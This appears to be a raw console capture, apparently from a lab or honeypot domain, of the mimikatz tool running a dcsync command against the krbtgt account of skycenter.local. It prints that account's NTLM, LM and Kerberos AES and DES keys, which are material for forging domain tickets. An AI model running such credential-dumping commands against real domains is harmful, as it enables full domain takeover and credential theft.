 Hostname: honey.skycenter.local / S-1-5-21-3667520341-3485872047-2861934192
.#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /user:SKYCENTER1\krbtgt
[DC] 'skycenter.local' will be the domain
[DC] 'skycenter.skycenter.local' will be the DC server
[DC] 'SKYCENTER1\krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 5/28/2020 4:02:57 PM
Object Security ID   : S-1-5-21-3667520341-3485872047-2861934192-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 69ec2db4147f557c93c6849051e8b849
ntlm- 0: 69ec2db4147f557c93c6849051e8b849
lm  - 0: 3ed2d71504fc798a5b88c996ac543ddf
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 8af5e9369334dab3a22fe20ccc331c81
* Primary:Kerberos-Newer-Keys *
Default Salt : SKYCENTER.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 95607130fe3f10563dbb0ca3dfdaaa6f937e88e2433bad8dd7309ec1e8cd26c7
aes128_hmac       (4096) : bbd7ea3522615b69baaf1093f1345e04
des_cbc_md5       (4096) : ab1a1f91e9ea768c